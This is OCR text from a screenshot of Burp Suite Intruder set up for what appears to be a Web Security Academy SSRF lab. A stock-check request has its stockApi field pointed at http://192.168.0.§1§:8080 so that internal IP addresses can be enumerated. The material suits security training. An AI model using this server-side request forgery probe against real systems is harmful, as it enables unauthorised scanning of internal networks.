 ? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/1.1
2 Host: ac6a1f701e2685d2c0fd74d70030008e.web-security-academy.net
3 Cookie: session=NNumVqpnsxmvWUq9jSjpYPoYjiXtrqIR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac6a1f701e2685d2c0fd74d70030008e.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac6a1f701e2685d2c0fd74d70030008e.web-security-academy.net
11 Content-Length: 38
12 Te: trailers
13 Connection: close
14
15 stockApi=http://192.168.0.§1§:8080